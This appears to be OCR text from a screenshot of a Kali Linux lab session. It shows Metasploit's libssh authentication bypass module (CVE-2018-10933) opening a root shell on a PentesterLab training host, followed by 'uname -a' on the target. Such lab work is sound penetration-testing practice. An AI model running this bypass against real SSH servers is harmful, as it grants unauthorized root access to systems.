 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[CVE-2018-10933 : A vu... root@kali: ~ 10:21 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
[*] Command shell session 1 opened (10.0.2.125:44795 → 10.0.2.137:22) at 2020-06-17 22:20:57 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3) 10.0.2.125:44795 → 10.0.2.137:22 (10.0.2.137)
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions -i 1
[*] Starting interaction with 1...
root@vulnerable:/# uanme -a
uanme -a
sh: uanme: not found
root@vulnerable:/# uname -a
uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU/Linux
root@vulnerable:/#
root@vulnerable:/#
root@vulnerable:/# f
CTRL DERECHA
18:21
miércoles
17-06-2020